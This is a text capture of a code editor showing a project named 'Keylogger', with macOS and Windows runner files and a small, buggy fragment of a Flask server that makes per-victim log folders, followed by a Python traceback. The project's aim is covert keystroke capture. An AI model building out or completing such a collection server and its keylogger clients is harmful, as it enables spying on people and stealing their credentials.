 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
84
1
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > ...
14 os.mkdirs("./logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success',
17 'message': 'init success',
18 'data': request_data
19 })
20
21 cwd = os.getcwd()
22 print(cwd)
23
24 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
quest
rv = self.handle_user_exception(e)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1820, in full_dispatch_re
quest
rv = self.dispatch_request()
^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Desktop/Keylogger/server.py", line 14, in init
os.mkdirs("./logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
^^^^^^^^^
AttributeError: module 'os' has no attribute 'mkdirs'
127.0.0.1 - - [26/Jan/2023 22:15:43] "POST /init HTTP/1.1" 500 -
Python De...
Python
master* 0 0 Ln 22, Col 11 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier